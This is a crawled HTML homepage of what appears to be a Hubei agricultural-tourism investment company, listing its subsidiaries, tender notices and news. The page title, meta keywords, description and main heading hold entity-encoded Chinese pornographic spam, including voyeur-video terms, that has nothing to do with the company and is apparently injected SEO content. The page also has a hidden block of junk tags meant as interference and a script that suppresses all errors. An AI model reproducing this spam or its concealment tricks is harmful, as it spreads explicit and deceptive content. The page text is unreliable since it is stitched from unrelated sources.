

--- FILE ---
content_type: text/html
request_url: http://www.newjm.cn/index.php
body_size: 135179
content:
<!DOCTYPE html>
<html>
<head>
    <title>&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;</title>
    <meta name="keywords" content="&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;" />
    <meta name="description" content="&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;" />
    
<meta name="viewport"
      content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">
<meta name="author" content="http://www.newjm.cn/"/>
<meta charset="utf-8">
<link rel="icon" href="/themes/simpleboot3/public/assets/images/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/themes/simpleboot3/public/assets/images/favicon.ico" type="image/x-icon">


<script src="/themes/simpleboot3/public/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="/themes/simpleboot3/public/assets/js/swiper.min.js"></script>
<script type="text/javascript" src="/themes/simpleboot3/public/assets/js/swiper.animate.min.js"></script>
<script src="/themes/simpleboot3/public/assets/js/tmall-nav.js"></script>
<link type="text/css" rel="stylesheet" href="/themes/simpleboot3/public/assets/css/swiper.min.css">
<link rel="stylesheet" href="/themes/simpleboot3/public/assets/layui/css/layui.css" />
<link rel="stylesheet" href="/themes/simpleboot3/public/assets/css/tmall.css?v=20251209231951" />
<link rel="stylesheet" href="/themes/simpleboot3/public/assets/css/tmall-nav.css?v=202512092319" />
<link rel="stylesheet" href="/themes/simpleboot3/public/assets/css/index.css?v=202512092319" />

<script type="text/javascript">
    //全局變量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/static/js/wind.js"></script>
	

    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.newjm.cn/">&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#22823;&#20132;&#20081;&#88;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#66;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#31934;&#21697;&#32654;&#22899;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#33394;&#20122;&#27954;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21160;&#28459;&#72;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#21024;&#20943;&#95;&#28608;&#24773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#95;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#26080;&#30721;&#35270;&#39057;&#95;&#26085;&#26412;&#26368;&#26032;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;&#95;&#50;&#48;&#50;&#49;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#32423;</a></h1>
<div id="ols2d" class="pl_css_ganrao" style="display: none;"><samp id="ols2d"><s id="ols2d"><progress id="ols2d"></progress></s></samp><rp id="ols2d"><strong id="ols2d"><s id="ols2d"></s></strong></rp><em id="ols2d"></em><center id="ols2d"><tbody id="ols2d"><ins id="ols2d"></ins></tbody></center><p id="ols2d"></p><track id="ols2d"></track><ul id="ols2d"><tr id="ols2d"><tbody id="ols2d"></tbody></tr></ul><tr id="ols2d"></tr><abbr id="ols2d"><menu id="ols2d"><dl id="ols2d"></dl></menu></abbr><font id="ols2d"><del id="ols2d"><abbr id="ols2d"></abbr></del></font><i id="ols2d"><cite id="ols2d"><div id="ols2d"></div></cite></i><abbr id="ols2d"><menu id="ols2d"><dl id="ols2d"></dl></menu></abbr><dd id="ols2d"></dd><pre id="ols2d"></pre><ins id="ols2d"></ins><strong id="ols2d"></strong><mark id="ols2d"><span id="ols2d"><track id="ols2d"></track></span></mark><wbr id="ols2d"></wbr><table id="ols2d"><cite id="ols2d"><strike id="ols2d"></strike></cite></table><th id="ols2d"></th><pre id="ols2d"><ruby id="ols2d"><th id="ols2d"></th></ruby></pre><form id="ols2d"></form><code id="ols2d"><p id="ols2d"><div id="ols2d"></div></p></code><strike id="ols2d"><span id="ols2d"><ins id="ols2d"></ins></span></strike><option id="ols2d"></option><nav id="ols2d"><strike id="ols2d"><progress id="ols2d"></progress></strike></nav><em id="ols2d"><abbr id="ols2d"><label id="ols2d"></label></abbr></em><strike id="ols2d"><tbody id="ols2d"><ins id="ols2d"></ins></tbody></strike><code id="ols2d"><label id="ols2d"><div id="ols2d"></div></label></code><code id="ols2d"><label id="ols2d"><ol id="ols2d"></ol></label></code><fieldset id="ols2d"></fieldset><tr id="ols2d"></tr><wbr id="ols2d"><center id="ols2d"><font id="ols2d"></font></center></wbr><pre id="ols2d"><th id="ols2d"><code id="ols2d"></code></th></pre><th id="ols2d"><listing id="ols2d"><p id="ols2d"></p></listing></th><pre id="ols2d"></pre><small id="ols2d"><abbr id="ols2d"><strong id="ols2d"></strong></abbr></small><blockquote id="ols2d"></blockquote><table id="ols2d"><strong id="ols2d"><style id="ols2d"></style></strong></table><mark id="ols2d"></mark><th id="ols2d"><code id="ols2d"><wbr id="ols2d"></wbr></code></th><small id="ols2d"><dfn id="ols2d"><strong id="ols2d"></strong></dfn></small><meter id="ols2d"></meter><pre id="ols2d"></pre><progress id="ols2d"><ins id="ols2d"><abbr id="ols2d"></abbr></ins></progress><rp id="ols2d"><strong id="ols2d"><style id="ols2d"></style></strong></rp><legend id="ols2d"><em id="ols2d"><option id="ols2d"></option></em></legend><b id="ols2d"><table id="ols2d"><label id="ols2d"></label></table></b><progress id="ols2d"><pre id="ols2d"><abbr id="ols2d"></abbr></pre></progress><samp id="ols2d"></samp><th id="ols2d"><listing id="ols2d"><label id="ols2d"></label></listing></th><table id="ols2d"><strong id="ols2d"><ol id="ols2d"></ol></strong></table><strike id="ols2d"><samp id="ols2d"><del id="ols2d"></del></samp></strike><pre id="ols2d"></pre><div id="ols2d"></div><del id="ols2d"><u id="ols2d"><menu id="ols2d"></menu></u></del><fieldset id="ols2d"></fieldset><dl id="ols2d"></dl><form id="ols2d"><strong id="ols2d"><s id="ols2d"></s></strong></form><code id="ols2d"></code><u id="ols2d"></u><tbody id="ols2d"></tbody><ins id="ols2d"></ins><style id="ols2d"></style><style id="ols2d"><source id="ols2d"><address id="ols2d"></address></source></style><style id="ols2d"><source id="ols2d"><address id="ols2d"></address></source></style><sub id="ols2d"><rp id="ols2d"><tbody id="ols2d"></tbody></rp></sub><small id="ols2d"></small><table id="ols2d"></table><label id="ols2d"><object id="ols2d"><tr id="ols2d"></tr></object></label><wbr id="ols2d"></wbr><wbr id="ols2d"></wbr><wbr id="ols2d"></wbr><form id="ols2d"><nav id="ols2d"><s id="ols2d"></s></nav></form><span id="ols2d"><pre id="ols2d"><ruby id="ols2d"></ruby></pre></span><em id="ols2d"></em><rp id="ols2d"></rp><blockquote id="ols2d"><th id="ols2d"><listing id="ols2d"></listing></th></blockquote><object id="ols2d"><p id="ols2d"><strike id="ols2d"></strike></p></object><span id="ols2d"><legend id="ols2d"><cite id="ols2d"></cite></legend></span><address id="ols2d"><meter id="ols2d"><mark id="ols2d"></mark></meter></address><address id="ols2d"><cite id="ols2d"><bdo id="ols2d"></bdo></cite></address><legend id="ols2d"><blockquote id="ols2d"><ul id="ols2d"></ul></blockquote></legend><strong id="ols2d"></strong><style id="ols2d"><source id="ols2d"><address id="ols2d"></address></source></style><strike id="ols2d"></strike><em id="ols2d"></em><tbody id="ols2d"><pre id="ols2d"><ruby id="ols2d"></ruby></pre></tbody><strike id="ols2d"></strike><table id="ols2d"></table><abbr id="ols2d"></abbr><th id="ols2d"><tr id="ols2d"><mark id="ols2d"></mark></tr></th><table id="ols2d"></table><abbr id="ols2d"></abbr><th id="ols2d"><i id="ols2d"><p id="ols2d"></p></i></th><ruby id="ols2d"></ruby><label id="ols2d"><strike id="ols2d"><tbody id="ols2d"></tbody></strike></label><strike id="ols2d"></strike><del id="ols2d"><u id="ols2d"><menu id="ols2d"></menu></u></del><bdo id="ols2d"></bdo><style id="ols2d"></style><mark id="ols2d"></mark><tr id="ols2d"></tr><pre id="ols2d"><nav id="ols2d"><sub id="ols2d"></sub></nav></pre><ol id="ols2d"></ol><th id="ols2d"></th><ins id="ols2d"><ruby id="ols2d"><label id="ols2d"></label></ruby></ins><u id="ols2d"></u><legend id="ols2d"><pre id="ols2d"><noscript id="ols2d"></noscript></pre></legend><wbr id="ols2d"></wbr><sub id="ols2d"><font id="ols2d"><small id="ols2d"></small></font></sub><b id="ols2d"><form id="ols2d"><strong id="ols2d"></strong></form></b><address id="ols2d"></address><th id="ols2d"></th><meter id="ols2d"><strike id="ols2d"><acronym id="ols2d"></acronym></strike></meter><tbody id="ols2d"><address id="ols2d"><pre id="ols2d"></pre></address></tbody><abbr id="ols2d"></abbr><label id="ols2d"><ol id="ols2d"><tbody id="ols2d"></tbody></ol></label><ruby id="ols2d"><option id="ols2d"><tr id="ols2d"></tr></option></ruby><samp id="ols2d"></samp><dl id="ols2d"></dl><blockquote id="ols2d"><mark id="ols2d"><acronym id="ols2d"></acronym></mark></blockquote><sup id="ols2d"><rp id="ols2d"><track id="ols2d"></track></rp></sup><nav id="ols2d"><style id="ols2d"><strike id="ols2d"></strike></style></nav><small id="ols2d"></small><cite id="ols2d"></cite><center id="ols2d"><tbody id="ols2d"><pre id="ols2d"></pre></tbody></center><code id="ols2d"><wbr id="ols2d"><center id="ols2d"></center></wbr></code><span id="ols2d"><address id="ols2d"><blockquote id="ols2d"></blockquote></address></span><em id="ols2d"><th id="ols2d"><code id="ols2d"></code></th></em><sup id="ols2d"></sup><strike id="ols2d"></strike><option id="ols2d"><form id="ols2d"><label id="ols2d"></label></form></option><span id="ols2d"><address id="ols2d"><blockquote id="ols2d"></blockquote></address></span><div id="ols2d"></div><style id="ols2d"></style><form id="ols2d"><strong id="ols2d"><abbr id="ols2d"></abbr></strong></form><label id="ols2d"><listing id="ols2d"><nav id="ols2d"></nav></listing></label><label id="ols2d"><tr id="ols2d"><del id="ols2d"></del></tr></label><abbr id="ols2d"><label id="ols2d"><th id="ols2d"></th></label></abbr><bdo id="ols2d"><fieldset id="ols2d"><dl id="ols2d"></dl></fieldset></bdo><source id="ols2d"><i id="ols2d"><label id="ols2d"></label></i></source><strike id="ols2d"><legend id="ols2d"><meter id="ols2d"></meter></legend></strike><track id="ols2d"></track><font id="ols2d"><track id="ols2d"><abbr id="ols2d"></abbr></track></font><i id="ols2d"></i><b id="ols2d"></b><option id="ols2d"><tr id="ols2d"><nav id="ols2d"></nav></tr></option><del id="ols2d"><ruby id="ols2d"><ul id="ols2d"></ul></ruby></del><ul id="ols2d"><rp id="ols2d"><strong id="ols2d"></strong></rp></ul></div>
<div   id="n4rm6kbws"   class="tmall-width" style="height: 50px;background: #F2F2F2;">
    <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-between align-center">
        <div style="font-size: 14px;font-weight: 400;color: #666666;line-height: 50px;">
            歡迎訪問湖北孝澤農(nóng)旅投資建設(shè)有限公司官方網(wǎng)站！
        </div>
        <div   id="n4rm6kbws"   class="tmall-flex justify-center">
            <div   id="n4rm6kbws"   class="tmall-flex justify-start">
                <div style="margin-right: 20px; font-size: 14px;font-weight: 400;color: #666666;line-height: 50px;">
                    <a href="/">返回首頁(yè)</a>
                </div>
                <div style="margin-right: 20px;font-size: 14px;font-weight: 400;color: #666666;line-height: 50px;">
                    <a href="/list/1.html">關(guān)于我們</a>
                </div>
                <div style="font-size: 14px;font-weight: 400;color: #666666;line-height: 50px;">
                    <a href="/list/7.html">聯(lián)系我們</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="n4rm6kbws"   class="tmall-width">
    <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-between" style="padding: 30px;">
        <img class="tmall-logo" src="http://www.newjm.cn/upload/admin/20240118/8eb6288fb2a8cc2d34367e7e0477ea91.png" />
        <div>
            <div   id="n4rm6kbws"   class="tmall-index-tel-title">24小時(shí)咨詢電話</div>
            <div   id="n4rm6kbws"   class="tmall-index-tel-number">0712-4766878</div>
        </div>
    </div>
    <!-- 菜單 -->
    <div   id="n4rm6kbws"   class='tmall-width'>
        <div   id="n4rm6kbws"   class="nav  tmall-flex justify-start">
            <div   id="n4rm6kbws"   class="tmall-width-1200">
                <div   class="n4rm6kbws"   id='cssmenu'>
                    <ul class="">
                                                                <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/" target="">
                                            公司首頁(yè) </a>
                                    </li>
                                                    
                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/list/1.html" target="">
                                            公司簡(jiǎn)介 </a>
                                    </li>
                                                    
                                            <li id="n4rm6kbws"    class="dropdown-custom-level-1">
                                        <a href="/list/8.html" target="" class="dropdown-toggle-1" data-toggle="dropdown">
                                            旗下企業(yè)<span id="n4rm6kbws"    class="caret"></span>
                                        </a>
                                        <ul class="p-0 has-sub dropdown-menu-level-1">
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/8.html" target="">中貝建設(shè)工程有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/9.html" target="">孝昌縣昌弘文旅發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/10.html" target="">孝昌縣昌裕農(nóng)業(yè)發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/11.html" target="">孝昌縣昌匯能源發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/18.html" target="">孝昌縣昌源供應(yīng)鏈管理有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/20.html" target="">湖北省昌寧殯葬有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/22.html" target="">孝昌縣昌信商貿(mào)有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/23.html" target="">孝昌縣昌拓城鄉(xiāng)發(fā)展有限公司</a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                        
                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/list/3.html" target="">
                                            項(xiàng)目展示 </a>
                                    </li>
                                                    
                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/list/4.html" target="">
                                            新聞資訊 </a>
                                    </li>
                                                    
                                            <li id="n4rm6kbws"    class="dropdown-custom-level-1">
                                        <a href="/list/5.html" target="" class="dropdown-toggle-1" data-toggle="dropdown">
                                            招標(biāo)信息<span id="n4rm6kbws"    class="caret"></span>
                                        </a>
                                        <ul class="p-0 has-sub dropdown-menu-level-1">
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/17.html" target="">湖北孝澤農(nóng)旅投資建設(shè)有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/12.html" target="">中貝建設(shè)工程有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/13.html" target="">孝昌縣昌弘文旅發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/14.html" target="">孝昌縣昌裕農(nóng)業(yè)發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/15.html" target="">孝昌縣昌匯能源發(fā)展有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/19.html" target="">孝昌縣昌源供應(yīng)鏈管理有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/21.html" target="">湖北省昌寧殯葬有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/24.html" target="">孝昌縣昌信商貿(mào)有限公司</a>
                                                </li>
                                                                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-2">
                                                    <a class="dropdown-item" href="/list/25.html" target="">孝昌縣昌拓城鄉(xiāng)發(fā)展有限公司</a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                        
                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/list/6.html" target="">
                                            人才招聘 </a>
                                    </li>
                                                    
                                            <li id="n4rm6kbws"    class="has-sub menu-item-level-1">
                                        <a href="/list/7.html" target="">
                                            聯(lián)系我們 </a>
                                    </li>
                                                    
        
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- 輪播圖 -->
    <div   id="n4rm6kbws"   class="layui-carousel" id="tmall-banner">
        <div carousel-item>
            
                <div><img src="http://www.newjm.cn/upload/admin/20240118/9b56ab5c8fbdf0995a56419c3584b5e2.png" width="100%" height="100%"></div>
            

                <div><img src="http://www.newjm.cn/upload/admin/20240118/9b56ab5c8fbdf0995a56419c3584b5e2.png" width="100%" height="100%"></div>
            
        </div>
    </div>
</div>
<div   id="n4rm6kbws"   class="tmall-width">
    <div   id="n4rm6kbws"   class="tmall-width tmall-flex justify-center" style="background-color: #F2F2F2;">
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-between align-center">
            <div   id="n4rm6kbws"   class="tmall-index-tip-title">熱門關(guān)鍵詞：
                <a href="/portal/search/index.html?keyword=%E4%B9%A1%E6%9D%91%E6%8C%AF%E5%85%B4">鄉(xiāng)村振興</a>
                <a href="/portal/search/index.html?keyword=%E5%9C%9F%E5%9C%B0%E6%95%B4%E6%B2%BB%E6%9C%8D%E5%8A%A1">土地整治服務(wù)</a>
                <a href="/portal/search/index.html?keyword=%E6%A3%AE%E6%9E%97%E7%BB%8F%E8%90%A5%E7%AE%A1%E6%8A%A4">森林經(jīng)營(yíng)管護(hù)</a>
            </div>
            <form action="/portal/search/index.html" method="post" id="form2">
                <div   id="n4rm6kbws"   class="tmall-index-tip-search tmall-flex justify-start" style="margin-right: 0px; ">
                    <input value="" id="keywords" name="keyword" style="width: 300px;height: 40px;background: #F2F2F2;border: 1px solid #008484;" placeholder="請(qǐng)輸入關(guān)鍵字"/>
                    <a href="javascript:void(0);" onclick="checkNavSearch();">
                    <div   id="n4rm6kbws"   class="tmall-flex align-center justify-center search_index">
                        搜索
                    </div>
                    </a>
                </div>
            </form>
        </div>
    </div>
    <div   id="n4rm6kbws"   class="tmall-width tmall-flex justify-center"
         style="background-color: #FFFFFF;padding: 30px 0px 30px 0px;">
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-around">
            <div   id="n4rm6kbws"   class="tmall-flex justify-start" style="width: 590px;margin-right: 10px;">
                <img src="/themes/simpleboot3/public/assets/images/btzs.png"/>
                <div   id="n4rm6kbws"   class="tmall-flex justify-between" style="margin-left: 20px;">
                    <div style="width: 480px;">
                        <span id="n4rm6kbws"    class="tmall-index-zb-title">招標(biāo)信息</span><br/>
                        <span id="n4rm6kbws"    class="tmall-index-zb-title1">Bidding information</span>
                    </div>
                    <a href="/list/5.html">
                        <span id="n4rm6kbws"    class="tmall-index-zb-more">查看更多</span>
                    </a>
                </div>
            </div>
            <div   id="n4rm6kbws"   class="tmall-flex justify-start" style="width: 590px;margin-right: 10px;">
                <img src="/themes/simpleboot3/public/assets/images/btzs.png"/>
                <div   id="n4rm6kbws"   class="tmall-flex justify-between" style="margin-left: 20px;">
                    <div style="width: 480px;">
                        <span id="n4rm6kbws"    class="tmall-index-zb-title">新聞資訊</span><br/>
                        <span id="n4rm6kbws"    class="tmall-index-zb-title1">New and information</span>
                    </div>
                    <a href="/list/4.html">
                        <span id="n4rm6kbws"    class="tmall-index-zb-more">查看更多</span>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div   id="n4rm6kbws"   class="tmall-width tmall-flex justify-center" style="background-color: #FFFFFF;padding: 0px 0px 30px 0px;">
        <div   id="n4rm6kbws"   class="tmall-width-1200 tmall-flex justify-around">
            <div   id="n4rm6kbws"   class="tmall-width tmall-index-zb-info" style="text-align: center;padding: 20px 0px 10px 0px;">
                <img src="/themes/simpleboot3/public/assets/images/zbbg.png"/>

                
                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/255/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝昌縣農(nóng)產(chǎn)品加工及冷鏈倉(cāng)儲(chǔ)配送產(chǎn)業(yè)園項(xiàng)目工程...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-12-09 08:26</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/253/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">中貝建設(shè)工程有限公司勞務(wù)分包第三批供應(yīng)商入庫(kù)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-12-08 14:58</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/250/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">中貝建設(shè)工程有限公司勞務(wù)分包第三批供應(yīng)商入庫(kù)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-11-15 10:20</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/249/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">中貝建設(shè)工程有限公司勞務(wù)分包第三批供應(yīng)商入庫(kù)...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-11-13 17:08</div>
                        </div>
                    </a>
                </div>
                

                <div   id="n4rm6kbws"   class="tmall-flex align-center ">
                    <div   id="n4rm6kbws"   class="news_icon"></div>
                    <a href="/article/247/12.html" style="width:90%;">
                        <div   id="n4rm6kbws"   class="tmall-flex justify-between tmall-width" style="margin: 10px 10px 0px 10px;">
                            <div   id="n4rm6kbws"   class="tmall-index-zb-content">孝昌縣農(nóng)業(yè)有機(jī)固廢資源化利用項(xiàng)目專用供電工程...</div>
                            <div   id="n4rm6kbws"   class="tmall-index-zb-time">2025-10-10 16:47</div>
                        </div>
                    </a>
                </div>
                

